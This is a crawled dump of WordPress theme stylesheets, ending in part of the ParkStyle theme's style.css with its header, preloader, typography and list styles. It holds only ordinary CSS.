    .fw-divider-space.space-50x {margin-top: 120px;}

}

/* Notification */

.fw-alert {
    border-radius: 0;
}

/* Special Heading */

.fw-heading {
    margin-bottom: 24px;
}
.fw-heading.fw-heading-w-subtitle {
    margin-bottom: 24px;
}
.fw-heading.fw-heading-w-subtitle .fw-special-title {
    margin-bottom: 0;
}
.fw-special-subtitle {
    font-size: 14px;
    font-weight: 400;
    line-height: 1.7143;
    color: #71ba09;
}

.fw-special-title span {
    font-weight: 400;
    color: #71ba09;
}

.fw-heading a,
.fw-special-subtitle a {
    color: inherit;
}

.fw-heading-h1 {
    margin-bottom: 24px;
}
.fw-heading-h1.fw-heading-w-subtitle {
    margin-bottom: 24px;
}
.fw-heading-h1.fw-heading-w-subtitle .fw-special-title {
    margin-bottom: 0;
}
.fw-heading-h1 .fw-special-subtitle {
    font-size: 20px;
    font-weight: 400;
    line-height: 1.2;
}

.fw-heading.fw-heading-special {
    position: relative;
    min-height: 144px;
    margin-bottom: 0;
}
.fw-heading.fw-heading-special .fw-special-title {
    padding-top: 48px;
}
.fw-heading.fw-heading-special .fw-special-subtitle {
    position: absolute;
    top: 0;
    left: 0;
    font-size: 207px;
    font-weight: 900;
    line-height: 144px;
    white-space: nowrap;
    color: #433f3e;
    opacity: 0.04;
}
.fw-heading.fw-heading-special.fw-heading-center .fw-special-subtitle {
   margin-left: 25%;
}

.section-dark-bg .fw-heading {
    color: #ffffff;
}
.section-dark-bg .fw-heading.fw-heading-icon .fw-special-title:after {
    background: url(../images/title-icon--dark.png) 0 0 no-repeat;
}

/* Table */


.fw-table thead th {
    border-color: #71ba09;
    background-color: #71ba09;
    color: #ffffff;
}
.fw-table th {
    text-transform: none;
}
.fw-table table,
.fw-table th,
.fw-table td {
    border: none;
    font-size: 15px;
    font-size: 1.5rem;
    font-weight: 400;
    line-height: 1.9334;
    text-align: left;
    color: #797f85;
}
.fw-table table > thead > tr > td,
.fw-table table > thead > tr > th {
    padding: 6px 0 5px 24px;
    border: solid 1px #71ba09;
}
.fw-table table > thead > tr > th {
    font-family: 'Roboto', sans-serif;
    font-size: 17px;
    font-size: 1.7rem;
    font-weight: 500;
    line-height: 1.7059;
}
.fw-table table > tbody > tr > td,
.fw-table table > tbody > tr > th,
.fw-table table > tfoot > tr > td,
.fw-table table > tfoot > tr > th {
    padding: 28px 24px 27px 24px;
    border: solid 1px #d9dadc;
}

/* pricing */

.fw-pricing {
    margin-left: -7px;
    margin-right: -7px;
}
.fw-pricing > .fw-package-wrap {
    padding-left: 7px;
    padding-right: 7px;
}
.fw-package {
    border: none;
}
.fw-package > div:first-child {
    border-radius: 3px 3px 0 0;
}
.fw-package > div:last-child {
    border-radius: 0 0 3px 3px;
}
.fw-package .fw-heading-row span {
    font-family: 'Roboto', sans-serif;
    font-size: 17px;
    font-size: 1.7rem;
    font-weight: 500;
    line-height: 1.7059;
    padding: 25px 0;
}
.fw-package .fw-pricing-row {
    min-height: 60px;
}
.fw-package .fw-pricing-row span {
    display: inline-block;
    padding: 0;
}
.fw-pricing .fw-package-wrap.highlight-col .fw-heading-row,
.fw-pricing .fw-package-wrap.highlight-col .fw-pricing-row {
    background-color: #71ba09;
}
.fw-pricing .fw-package-wrap .fw-default-row,
.fw-pricing .fw-package-wrap.highlight-col .fw-default-row {
    font-size: 15px;
    font-size: 1.5rem;
    font-weight: 400;
    line-height: 1.9334;
    padding: 25px 0;
    border: solid 1px #d9dadc;
    border-top: none;
}
.fw-package .fw-button-row {
    border: solid 1px #d9dadc;
    border-top: none;
    padding: 25px 0;
}
.fw-package .fw-button-row p {
    margin: 0;
}

/* Tabs */

.fw-tabs-container .fw-tabs ul li {
    margin-top: 0;
    border-radius: 3px 3px 0 0;
    border-left: solid 1px #e5e5e5;
    border-color: #e5e5e5;
    background: none repeat scroll 0 0 #ffffff;
}
.fw-tabs-container .fw-tabs ul li:before {
    display: none;
}
.fw-tabs-container .fw-tabs ul li:first-child {
    border-color: #f4f4f4;
}
.fw-tabs-container .fw-tabs ul li.ui-state-active {
    background: none repeat scroll 0 0 #71ba09;
    border-bottom-color: #71ba09;
}
.fw-tabs-container .fw-tab-content {
    font-size: 16px;
    font-size: 1.6rem;
    line-height: 1.5;
    position: relative;
    border-color: #e5e5e5;
    padding: 26px 30px 23px 30px;
    background-color: #ffffff;
}
.fw-tabs-container .fw-tab-content:before {
    content: '';
    display: block;
    width: 100%;
    height: 4px;
    background-color: #71ba09;
    position: absolute;
    top: 0;
    border-left: solid 1px transparent;
    border-right: solid 1px transparent;
    margin-top: -1px;
    margin-left: -30px;
}
.fw-tabs-container .fw-tabs ul li + li {
    margin-left: 1px;
}
.fw-tabs-container .fw-tabs ul li a {
    padding: 11px 33px;
    color: #797f85;
}
.fw-tabs-container .fw-tabs ul li.ui-state-active a {
    color: #ffffff;
}

/* Team Member */

.fw-team .fw-team-image {
    margin-bottom: 24px;
}
.fw-team .fw-team-name {
    margin-bottom: 15px;
}
.fw-team .fw-team-name h3 {
    text-align: center;
    font-size: 16px;
    font-size: 1.6rem;
    line-height: 1.5;
    margin-top: 0;
    margin-bottom: 0;
}
.fw-team .fw-team-name span {
    display: inline-block;
    font-size: 14px;
    font-size: 1.4rem;
    font-weight: 400;
    line-height: 1.7143;
    color: #71ba09;
}
.fw-team .social-navigation {}
.fw-team .social-navigation li {}
.fw-team .social-navigation li a {
    height: 24px;
    width: 24px;
    background-color: transparent;
    color: #cfcfcf;
}
.fw-team .social-navigation li a:before {
    font-size: 15px;
    line-height: 24px;
    height: 24px;
    width: 24px;
    color: #cfcfcf;
}
.fw-team .social-navigation li a:hover:before {
    color: #ffffff;
}

/* Testimonials */

.fw-testimonials {
    margin: 0;
}
.fw-testimonials-2 {
    max-width: 950px;
    margin-left: auto;
    margin-right: auto;
}
.fw-testimonials-2 .fw-testimonials-title {
    text-align: center;
    margin-bottom: 0;
}
.fw-testimonials-2 .fw-testimonials-text {
    padding: 24px 0 0 0;
    margin: 0;
    border: none;
    border-radius: 0;
    background-color: transparent;
}
.fw-testimonials-2 .fw-testimonials-text:before {
    font-family: 'rt-icons-4';
    font-style: normal;
    content: '\e977';
    display: block;
    position: relative;
    width: 100%;
    top: 0;
    right: 0;
    bottom: auto;
    left: auto;
    height: auto;
    margin-bottom: 24px;
    font-size: 24px;
    font-size: 2.4rem;
    line-height: 1;
    border: none;
    color: #71ba09;
}
.fw-testimonials-2 .fw-testimonials-text:after {
    display: none;
}
.fw-testimonials .fw-testimonials-text {
    font-size: 16px;
    font-size: 1.6rem;
    font-family: 'Raleway', sans-serif;
    font-style: italic;
    line-height: 1.5;
    text-align: center;
    color: #a0a0a0;
}

.section-dark-bg .fw-testimonials .fw-testimonials-text {
    color: #a8a7a7;
}

.fw-testimonials-2 .fw-testimonials-meta {
    margin-top: 0;
    margin-left: auto;
    margin-right: auto;
}
.fw-testimonials .fw-testimonials-text + .fw-testimonials-meta {
    margin-top: 24px;
}
.fw-testimonials-2 .fw-testimonials-meta > div {
    display: block;
    text-align: center;
}
.fw-testimonials-2 .fw-testimonials-avatar {
    margin: 0;
}
.fw-testimonials-2 .fw-testimonials-avatar img {
    border: none;
    padding: 5px;
    width: 85px;
    height: 85px;
    background-color: #fafafa;
}
.fw-testimonials-2 .fw-testimonials-author {
    display: block;
    padding: 0;
}
.fw-testimonials-2 .fw-testimonials-author .author-name {
    font-size: 16px;
    font-size: 1.6rem;
    font-weight: 700;
    line-height: 1.5;
    color: #433f3e;
}
.section-dark-bg .fw-testimonials-2 .fw-testimonials-author .author-name {
    color: #ffffff;
}
.fw-testimonials-2 .fw-testimonials-author em {
    display: block;
    font-size: 16px;
    font-size: 1.6rem;
    font-weight: 400;
    font-style: normal;
    line-height: 1.5;
    color: #a0a0a0;
}
.section-dark-bg .fw-testimonials-2 .fw-testimonials-author em {
    color: #999999;
}
.fw-testimonials-2 .fw-testimonials-author .fw-testimonials-url {
    display: block;
    font-size: 16px;
    font-size: 1.6rem;
    font-weight: 400;
    font-style: normal;
    line-height: 1.5;
    color: #a0a0a0;
}
.fw-testimonials-2 .fw-testimonials-author .fw-testimonials-url a {color: #999999}
.fw-testimonials-2 .fw-testimonials-author .fw-testimonials-url a:hover {color: #71ba09;}

.fw-testimonials-2.tm-type2 {}

.fw-testimonials-2.tm-type2 .fw-testimonials-title {}

.fw-testimonials-2.tm-type2 .fw-testimonials-meta {
    width: 100%;
    padding-left: 55px;
}

.fw-testimonials-2.tm-type2 .fw-testimonials-avatar {
    float: left;
    margin-right: 13px;
}

.fw-testimonials-2.tm-type2 .fw-testimonials-author {
    text-align: left;
    margin-top: 16px;
}

.fw-testimonials-2.tm-type2 .fw-testimonials-text {
    text-align: left;
    padding-top: 0;
    padding-left: 55px;
}

.fw-testimonials-2.tm-type2 .fw-testimonials-text p {}

.fw-testimonials-2.tm-type2 .fw-testimonials-text:before,
.fw-testimonials-2.tm-type2 .fw-testimonials-text:after {
    position: absolute;
    top: -24px;
    left: 0;
}

.section-bg-image-parallax .fw-testimonials-2.tm-type2 .fw-testimonials-title,
.section-bg-image-parallax .fw-testimonials-2.tm-type2 .fw-testimonials-author em {
    color: #ffffff;
}

.fw-testimonials .fw-testimonials-pagination {
    height: auto;
    min-height: initial;
    line-height: 0;
    top: auto;
    right: auto;
    bottom: auto;
    left: auto;
    width: 100%;
    display: block;
    position: relative;
    text-align: center;
    margin-top: 60px;
}
.fw-testimonials .fw-testimonials-pagination a {
    width: 16px;
    height: 16px;
    margin: 4px 5px;
    background-color: transparent;
    border: solid 2px #d6d6d6;
}
.fw-testimonials .fw-testimonials-pagination a span {
    line-height: 0;
}
.fw-testimonials .fw-testimonials-pagination a:hover,
.fw-testimonials .fw-testimonials-pagination a.selected {
    background-color: #71ba09;
    border-color: #71ba09;
}
.section-dark-bg .fw-testimonials .fw-testimonials-pagination a:hover,
.section-dark-bg .fw-testimonials .fw-testimonials-pagination a.selected {
    background-color: #ffffff;
    border-color: #ffffff;
}
.fw-testimonials-2 .fw-testimonials-arrows {
    top: 25%;
    right: auto;
    bottom: auto;
    left: auto;
    width: 100%;
}
@media (max-width: 991px) {
    .fw-testimonials-2 .fw-testimonials-arrows {
        display: none;
    }
}
@media (min-width: 992px) {
    .fw-testimonials .fw-testimonials-text {
        padding-left: 60px;
        padding-right: 60px;
    }
    .fw-testimonials.fw-testimonials-num-1 .fw-testimonials-text {
        padding-left: 0;
        padding-right: 0;
    }
}
.fw-testimonials-2 .fw-testimonials-arrows a {
    display: block;
    position: absolute;
    top: 0;
    margin: 0;
}

.section-dark-bg .fw-testimonials .fw-testimonials-arrows a:hover,
.section-dark-bg .fw-testimonials .fw-testimonials-arrows a:focus,
.section-dark-bg .fw-testimonials-2 .fw-testimonials-arrows a:hover,
.section-dark-bg .fw-testimonials-2 .fw-testimonials-arrows a:focus {
    color: #ffffff;
}
.fw-testimonials .prev {
    left: 0;
    text-align: left;
}
.fw-testimonials .next {
    right: 0;
    text-align: right;
}
.fw-testimonials .prev,
.fw-testimonials .next {
    font-size: 24px;
    font-size: 2.4rem;
}

/* Text Block */

/* Widget Area */

/**
 * 16.3 Unyson Media Elements
 */

/* For preview */
.unyson--preview-layout .fw-row > div {
    text-align: center !important;
}
.unyson--preview-layout .fw-row > div p {
    border: solid 1px #e3e3e3 !important;
    line-height: 60px !important;
    margin-bottom: 24px !important;
}

/**
 * 16.4 Unyson Mega Menu Extension
 */

.menu-strip a:before {
    font-family: 'FontAwesome';
    font-style: normal;
    position: relative;
    font-size: 16px;
    line-height: 0;
    margin-right: 5px;
    top: 2px;
    font-weight: 100;
    display: inline-block;
    width: 1em;
    text-align: center;
}

/* Mega Menu */

@media screen and (min-width: 783px) {

    .main-nav .menu li .mega-menu a,
    .main-nav .menu li .mega-menu a:hover {
        padding: 0;
        background-color: transparent;
    }
    .menu-strip .menu li li.menu-item-has-children > a:hover,
    .menu-strip .menu li li.page_item_has_children > a:hover {
        background-color: transparent;
    }
    .menu-strip .mega-menu .menu-item {
        float: none;
    }
    .menu-strip .mega-menu .menu-item + .menu-item {
        margin-top: 15px;
    }
    .menu-strip ul .mega-menu ul {
        position: static;
        float: none;
        opacity: 1;
        visibility: visible;
    }
    .menu-strip .menu-item-has-mega-menu {
        position: relative;
    }
    .menu-strip ul .menu-item-has-mega-menu ul,
    .menu-strip ul .menu-item-has-mega-menu:hover ul {
        transform:translate(0px, 0px);
        -moz-transform:translate(0px, 0px);
        -webkit-transform:translate(0px, 0px);
    }
    .menu-strip .mega-menu {
        display: none;
        position: absolute;
        left: 0;
        top: 100%;
        background: #292a2e;
        z-index: 10;
    }
    .menu-strip .mega-menu ul {
        background: none;
    }
    .menu-strip .mega-menu a {
        padding: 0;
        display: inline;
        position: relative;
        line-height: 22px;
        text-transform: none;
    }
    #masthead .menu-strip .mega-menu .current-menu-item a {
        font-weight: normal;
        color: #818181;
    }
    .menu-strip .mega-menu a:hover,
    .menu-strip .mega-menu a:focus {
        text-decoration: underline;
    }

    .menu-strip .mega-menu p {
        margin: 0 0 1em 0;
    }

    .menu-strip .mega-menu a:before {
        top: -2px;
        line-height: 22px;
        text-decoration: none;
    }
    .menu-strip .mega-menu a:after {
        display: none !important;
    }
    .menu-strip .mega-menu li,
    .menu-strip .mega-menu li:hover {
        background: none;
    }
    .menu-strip .menu-item-has-mega-menu:hover .mega-menu {
        display: block;
    }
    .menu-strip .mega-menu .menu-item {
        color: #ffffff;
        text-transform: none;
        font-size: 13px;
        line-height: 20px;
    }

    /* row */

    .main-nav .menu li ul.mega-menu-row,
    .menu-strip .mega-menu-row {
        width: 100%;
        display: table;
        table-layout: fixed;
        padding: 30px 0;
    }
    .menu-strip .mega-menu-row {
        border-top: 1px solid #818181;
    }
    .menu-strip .mega-menu-row:first-child {
        border-top: none;
    }

    /* column */

    .menu-strip .mega-menu-col {
        display: table-cell;
        width: 1px;
        padding: 0 30px;
        border-left: 1px solid #818181;
    }
    .menu-strip .mega-menu-col:first-child {
        border-left: none;
    }
    .menu-strip .mega-menu-col > a {
        display: inline-block;
        width: auto !important;
        padding: 0 !important;
        font-size: 19px;
        margin-top: 5px;
        margin-bottom: 15px;
        text-transform: none;
    }
    .menu-strip .mega-menu-col > a:before {
        top: 2px;
    }

    /* column sub-menus */

    .menu-strip .mega-menu-col .sub-menu .sub-menu {
        padding-left: 27px;
    }
    .menu-strip .mega-menu-row .sub-menu-has-icons {
        padding-left: 27px;
    }
    .menu-strip .mega-menu-row .menu-item-has-icon > p {
        margin-left: -27px;
    }
    .menu-strip .mega-menu-row .sub-menu-has-icons a:before,
    .menu-strip .mega-menu-row > .menu-item-has-icon > a:before {
        position: absolute;
        left: -27px;
        width: 18px;
        text-align: center;
        margin: 0;
        top: 0;
    }
    .menu-strip .mega-menu-row > .menu-item-has-icon > a {
        margin-top: 0;
        left: 27px;
    }
    .menu-strip .mega-menu li:hover a {
        background: none;
    }
    .menu-strip .mega-menu-col p + .sub-menu {
        margin-top: 12px;
    }
    .menu-strip .mega-menu-col .sub-menu div {
        margin-top: 15px;
    }

}

/**
 * 16.5 Unyson Sliders Extension
 */

/* bxslider */

.site-main .bx-wrapper .bx-viewport {
    border: none;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}
.site-main .bx-wrapper .bx-controls-direction a {
    -webkit-transition: none;
    -moz-transition: none;
    -ms-transition: none;
    -o-transition: none;
    transition: none;
}
.site-main .bx-wrapper .bx-pager {
    bottom: 0;
}

/* nivoSlider */

.site-main .theme-default .nivoSlider {
    margin-bottom: 0;
}
.theme-default .nivoSlider {
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}

/* sliders wrapper */

.site-main .owl-carousel,
.site-main .wrap-nivoslider.theme-default,
.site-main .bx-wrapper {
    margin: 0 auto 0;
}

/* Partners Row */

.partners-row img {
    margin: 0 auto;
}
.partners-row a img {
    opacity: 0.23;
}
.partners-row a:hover img {
    opacity: 1;
}

@media screen and (max-width: 1023px) {
    .partners-row .fw-col-xs-12 {
        float: left;
        width: 33.3333%;
    }
}

@media screen and (max-width: 767px) {
    .partners-row .fw-col-xs-12 {
        float: left;
        width: 50%;
    }
}
.taxonomy-category .fw-option-type-color-picker-iris {
    margin-top: -235px !important;
}

--- FILE ---
content_type: text/css
request_url: http://grumpyoldmenrubbishremoval.com.au/wp-content/themes/parkstyle/style.css
body_size: 21162
content:
/*
Theme Name: ParkStyle
Theme URI: http://webdesign-finder.com/parkstyle
Author: Leibovitz
Author URI: http://webdesign-finder.com/
Description: ParkStyle - clean and simple WordPress blogging theme for parents, young mommies, teachers or pediatric websites. We've made main accent on theme readability and convenient navigation. ParkStyle looks great at any device, both desktop computers and phones.
Live customizer allows to easily change theme colors, change logo, title, tagline, add social icons and adjust widgets according to your needs.
Version: 1.01
License: Commercial
License URI: http://themeforest.net/licenses/regular_extended
Tags: two-columns, left-sidebar, accessibility-ready, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready
Text Domain: parkstyle

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/


/**
 * Table of Contents
 *
 * 1.0 - Reset
 * 2.0 - Genericons
 * 3.0 - Typography
 * 4.0 - Elements
 * 5.0 - Forms
 * 6.0 - Navigations
 *   6.1 - Links
 *   6.2 - Menus
 * 7.0 - Accessibility
 * 8.0 - Alignments
 * 9.0 - Clearings
 * 10.0 - Header
 * 11.0 - Widgets
 * 12.0 - Content
 *    12.1 - Posts and pages
 *    12.2 - Post Formats
 *    12.3 - Comments
 * 13.0 - Footer
 * 14.0 - Media
 *    14.1 - Captions
 *    14.2 - Galleries
 * 15.0 - Media Queries
 *    15.1 - Mobile Large
 *    15.2 - Tablet Small
 *    15.3 - Tablet Large
 *    15.4 - Desktop Small
 *    15.5 - Desktop Medium
 *    15.6 - Desktop Large
 *    15.7 - Desktop X-Large
 */


/**
 * 1.0 - Reset
 */

html {
    font-size: 62.5%;
    overflow-y: scroll;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
*,
*:before,
*:after {
    -webkit-box-sizing: inherit;
    -moz-box-sizing: inherit;
    box-sizing: inherit;
}

/**
 * 1.1 - Preloader
 */

#preloader {
    position: fixed;
    z-index: 999999;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-color: #ffffff;
}
#preloader-status {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 200px;
    height: 200px;
    margin: -100px 0 0 -100px;
    /*You can use animated gif for preloader*/
    /*background: url('../img/preloader.png') no-repeat 50% 20px;*/
}
#preloader-title {
    font-size: 10px;
    text-align: center;
    text-transform: uppercase;
}
.spinner {
    margin: 0 auto;
    width: 120px;
    height: 30px;
    text-align: center;
    font-size: 10px;
}
.spinner > div {
    background-color: #71ba09;
    height: 100%;
    width: 20px;
    display: inline-block;
    -webkit-animation: stretchdelay 1.2s infinite ease-in-out;
    animation: stretchdelay 1.2s infinite ease-in-out;
}
.spinner .rect2 {
    -webkit-animation-delay: -1.1s;
    animation-delay: -1.1s;
}
.spinner .rect3 {
    -webkit-animation-delay: -1s;
    animation-delay: -1s;
}
.spinner .rect4 {
    -webkit-animation-delay: -0.9s;
    animation-delay: -0.9s;
}
.spinner .rect5 {
    -webkit-animation-delay: -0.8s;
    animation-delay: -0.8s;
}
@-webkit-keyframes stretchdelay {
    0%,
    40%,
    100% {
        -webkit-transform: scaleY(0.4);
    }
    20% {
        -webkit-transform: scaleY(1);
    }
}
@keyframes stretchdelay {
    0%,
    40%,
    100% {
        transform: scaleY(0.4);
        -webkit-transform: scaleY(0.4);
    }
    20% {
        transform: scaleY(1);
        -webkit-transform: scaleY(1);
    }
}

/**
 * 2.0 - Genericons
 */

.social-navigation a:before,
.secondary-toggle:before,
.dropdown-toggle:after,
.bypostauthor > article .fn:after,
.comment-reply-title small a:before,
.comment-navigation .nav-next a:after,
.comment-navigation .nav-previous a:before,
.posted-on:before,
.byline:before,
.cat-links:before,
.tags-links:before,
.comments-link:before,
.entry-format:before,
.edit-link:before,
.full-size-link:before,
.pagination .prev:before,
.pagination .next:before,
.image-navigation a:before,
.image-navigation a:after,
.format-link .entry-title a:after,
.entry-content .more-link:after,
.entry-summary .more-link:after,
.author-link:after {
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    font-family: "Genericons";
    font-size: 20px;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    line-height: 1.45;
    speak: none;
    text-align: center;
    text-decoration: inherit;
    text-transform: none;
    vertical-align: top;
    color: #433f3e;
}

[class^="flaticon-"]:before,
[class*=" flaticon-"]:before,
[class^="flaticon-"]:after,
[class*=" flaticon-"]:after {
    font-size: inherit;
    font-style: inherit;
    margin-left: auto;
}

/**
 * 3.0 Typography
 */

body,
button,
input,
select,
textarea {
    color: #797f85;
    font-family: 'Raleway', sans-serif;
    font-size: 16px;
    font-size: 1.6rem;
    font-weight: 400;
    line-height: 1.5;
}

body {
    overflow-x: hidden;
    background-color: #ffffff;
}

.h1, h1,
.h2, h2,
.h3, h3,
.h4, h4,
.h5, h5,
.h6, h6 {
    clear: both;
    text-rendering: optimizeLegibility;
    font-family: 'Raleway', sans-serif;
    font-weight: 700;
    margin: 0 0 24px 0;
    color: #433f3e;
}

.h1 del, h1 del,
.h2 del, h2 del,
.h3 del, h3 del,
.h4 del, h4 del,
.h5 del, h5 del,
.h6 del, h6 del {
    opacity: 1;
    font-weight: 400;
    text-decoration: none;
    color: #71ba09;
}

.h1 del + em, h1 del + em,
.h2 del + em, h2 del + em,
.h3 del + em, h3 del + em,
.h4 del + em, h4 del + em,
.h5 del + em, h5 del + em,
.h6 del + em, h6 del + em {
    display: block;
    height: 6px;
    width: 34px;
    margin-top: 18px;
    background: url(images/title-icon.png) 0 0 no-repeat;
}

.section-dark-bg .h1, .section-dark-bg h1,
.section-dark-bg .h2, .section-dark-bg h2,
.section-dark-bg .h3, .section-dark-bg h3,
.section-dark-bg .h4, .section-dark-bg h4,
.section-dark-bg .h5, .section-dark-bg h5,
.section-dark-bg .h6, .section-dark-bg h6,
.section-dark-bg .h1 del, .section-dark-bg h1 del,
.section-dark-bg .h2 del, .section-dark-bg h2 del,
.section-dark-bg .h3 del, .section-dark-bg h3 del,
.section-dark-bg .h4 del, .section-dark-bg h4 del,
.section-dark-bg .h5 del, .section-dark-bg h5 del,
.section-dark-bg .h6 del, .section-dark-bg h6 del {
    color: #ffffff;
}

.title-colored .h1, .title-colored h1,
.title-colored .h2, .title-colored h2,
.title-colored .h3, .title-colored h3,
.title-colored .h4, .title-colored h4,
.title-colored .h5, .title-colored h5,
.title-colored .h6, .title-colored h6 {
    color: #71ba09;
}

.title-light .h1, .title-light h1,
.title-light .h2, .title-light h2,
.title-light .h3, .title-light h3,
.title-light .h4, .title-light h4,
.title-light .h5, .title-light h5,
.title-light .h6, .title-light h6 {
    color: #ffffff;
}

.h1, h1 {
    font-size: 60px;
    font-size: 6rem;
    line-height: 1.2;
}

@media (max-width: 991px) {
    .h1, h1 {
        font-size: 48px;
        font-size: 4.8rem;
        line-height: 1.25;
    }
}

.h2, h2 {
    font-size: 40px;
    font-size: 4rem;
    line-height: 1.2;
}

.h3, h3 {
    font-size: 30px;
    font-size: 3rem;
    line-height: 1.2;
}

.h4, h4 {
    font-size: 20px;
    font-size: 2rem;
    line-height: 1.2;
}

.h5, h5 {
    font-size: 16px;
    font-size: 1.6rem;
    line-height: 1.5;
}

.h6, h6 {
    font-size: 12px;
    font-size: 1.2rem;
    line-height: 2;
}

p {
    margin: 0 0 24px 0;
}

b,
strong {
    font-weight: 600;
    color: #433f3e;
}

q {
    color: #433f3e;
}

dfn,
cite,
em,
i {
    font-style: normal;
}

em {
    font-style: italic;
}

blockquote {
    font-size: 18px;
    font-size: 1.8rem;
    font-weight: 400;
    line-height: 1.3334;
    margin: 0 0 24px 0;
    padding: 12px 0 12px 24px;
    color: #797f85;

    border: none;
    border: 0 solid #71ba09;
    border-left-width: 5px;
}

.blog blockquote,
.archive blockquote {
    padding: 12px 0 12px 24px;
}

blockquote p {
    margin-bottom: 24px;
    font-style: italic;
}

blockquote > p:last-child {
    margin-bottom: 0;
}

blockquote cite,
blockquote small {
    display: block;
    font-family: 'Raleway', sans-serif;
    font-size: 14px;
    font-size: 1.4rem;
    line-height: 2.1429;
    margin-top: 18px;
    color: #999999;
}

blockquote cite img,
blockquote small img {
    margin-right: 15px;
}

blockquote em,
blockquote i,
blockquote cite {
    font-style: normal;
}

blockquote strong,
blockquote b {
    font-weight: 600;
}

blockquote cite img {
    border-radius: 50%;
    float: left;
}

blockquote cite {
    font-size: 12px;
    font-style: italic;
    color: #797f85;
}
blockquote cite a {
    display: block;
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    font-weight: 500;
    font-style: normal;
    line-height: 1.6429;
    padding-top: 10px;
}
blockquote cite a strong {
    color: #2e3236;
}
blockquote cite a:hover strong,
blockquote cite a:active strong {
    color: #71ba09;
}

address {
    line-height: 1.5;
    margin: 0 0 24px;
}

code,
kbd,
tt,
var,
samp,
pre {
    font-family: Inconsolata, monospace;
    -webkit-hyphens: none;
    -moz-hyphens: none;
    -ms-hyphens: none;
    hyphens: none;
    border-radius: 0;

    vertical-align: top;
}

kbd {
    -webkit-box-shadow: none;
    box-shadow: none;
}

code {
    color: #71ba09;
}

pre {
    font-size: 14px;
    font-size: 1.4rem;
    line-height: 1.7143;
    margin-bottom: 24px;
    padding: 12px;
    max-width: 100%;
    overflow: auto;
    background-color: transparent;
    background-color: rgba(0, 0, 0, 0.1);
    border: none;
    border-radius: 0;
    white-space: pre;
    white-space: pre-wrap;
    word-wrap: break-word;
}

acronym,
abbr[title] {
    border-bottom: 1px solid #999999;
    cursor: help;
}

mark,
ins {
    background-color: #71ba09;
    color: #ffffff;
    text-decoration: none;
}

sup,
sub {
    font-size: 75%;
    height: 0;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    bottom: 1ex;
}

sub {
    top: .5ex;
}

small {
    font-size: 75%;
}

big {
    font-size: 125%;
    line-height: 100%;
}

.half-post .excerpt-more,
.first-post .excerpt-more {
    font-size: 14px;
    font-size: 1.4rem;
    font-weight: 700;
    line-height: 1.7143;
}
.half-post .excerpt-more,
.first-post .excerpt-more {
    margin-top: 12px;
    display: block !important;
}
.half-post .excerpt-more .more-link::before,
.first-post .excerpt-more .more-link::before {
    font-family: FontAwesome;
    content: '\f105';
    display: inline-block;
    margin-right: 5px;
}

.half-post .excerpt-more .more-link:hover::before,
.first-post .excerpt-more .more-link:hover::before {
    margin-right: 10px;
}

.half-post .excerpt-more .more-link::before,
.first-post .excerpt-more .more-link::before,
.half-post .excerpt-more .more-link:hover::before,
.first-post .excerpt-more .more-link:hover::before {
    -webkit-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

/* Title Block */

.title-block {
    overflow: hidden;
    margin-bottom: 24px;
}

.title-block .prefix {
    float: left;
    font-size: 60px;
    font-weight: 500;
    line-height: 60px;
    margin-right: 15px;
    color: #71ba09;
}

.title-block .sub {
    font-size: 20px;
    line-height: 20px;
    font-weight: 300;
    margin-top: 2px;
    margin-bottom: 0;
    clear: none;
}

.title-block .title {
    font-size: 30px;
    line-height: 30px;
    margin-bottom: 0;
    clear: none;
}

@media (min-width: 768px) {

    .title-block .prefix {
        font-size: 70px;
        line-height: 75px;
    }

    .title-block .sub {
        font-size: 24px;
        line-height: 30px;
        margin-top: 2px;
    }

    .title-block .title {
        font-size: 30px;
        line-height: 30px;
    }

}

@media (min-width: 1024px) {

    .title-block .prefix {
        font-size: 95px;
        line-height: 95px;
    }

    .title-block .sub {
        font-size: 24px;
        line-height: 30px;
        font-weight: 300;
        margin-top: 0;
    }

    .title-block .title {
        font-size: 60px;
        line-height: 60px;
        margin-top: -5px;
    }

}

@media (min-width: 1200px) {

    .title-block .prefix {
        font-size: 125px;
        line-height: 120px;
        margin-right: 30px;
    }

    .title-block .sub {
        font-size: 30px;
        line-height: 30px;
        font-weight: 300;
        margin-top: 5px;
    }

    .title-block .title {
        font-size: 68px;
        line-height: 75px;
        margin-top: 0;
    }

}

/**
 * 4.0 Elements
 */

hr {
    background-color: #d4d5d7;
    border: 0;
    height: 1px;
    margin-bottom: 23px;
    margin-top: 24px;
}

ul,
ol {
    margin: 0 0 24px 0;
    padding: 0 0 0 30px;
}

ul {
    list-style: disc;
}

ol {
    list-style: decimal;
}

li > ul,
li > ol {
    margin-bottom: 0;
}

.unyson_content ul,
.post-content ul {
    list-style: none;
    padding-left: 13px;
}
.unyson_content ul li,
.post-content ul li {
    position: relative;
}
.unyson_content ul li:before,
.post-content ul li:before {
    font-family: 'Roboto', sans-serif;
    content: '.';
    display: block;
    color: #71ba09;
    position: absolute;
    top: -6px;
    left: -13px;
    font-weight: 700;
    font-size: 24px;
    font-size: 2.4rem;
    line-height: 1;
}
.unyson_content ul li + li,
.post-content ul li + li {
    margin-top: 12px;
}

.unyson_content ul ul li,
.post-content ul ul li {
    margin-top: 12px;
}

.unyson_content ol,
.post-content ol {
    counter-reset: awesome-counter;
    list-style-type: none;
    padding-left: 0;
}

.unyson_content ol ol,
.post-content ol ol {
    padding-left: 13px;
}

.unyson_content ol li,
.post-content ol li {
    overflow: hidden;
}

.unyson_content ol li + li,
.post-content ol li + li {
    margin-top: 12px;
}

.unyson_content ol ol li,
.post-content ol ol li {
    margin-top: 12px;
}

.unyson_content ol li:before,
.post-content ol li:before {
    content: counter(awesome-counter);
